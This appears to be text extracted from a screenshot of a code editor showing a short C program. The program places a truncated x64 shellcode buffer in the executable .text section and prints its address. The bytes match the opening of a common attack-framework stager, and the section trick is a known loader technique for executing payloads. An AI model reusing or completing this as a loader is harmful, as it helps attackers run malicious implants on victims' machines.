 TextCode
(全局范围)
1 #include <stdio.h>
2
3 /* length: 892 bytes */
4 #pragma section(".text")__declspec(allocate(".text"))
5 const unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b
6
7
8 int main() {
9
10 printf("The Address is 0x%p", buf);
11
12 return 0;
13 }
100 % 未找到相关问题 行: 5 字符: 1 制表符 CRLF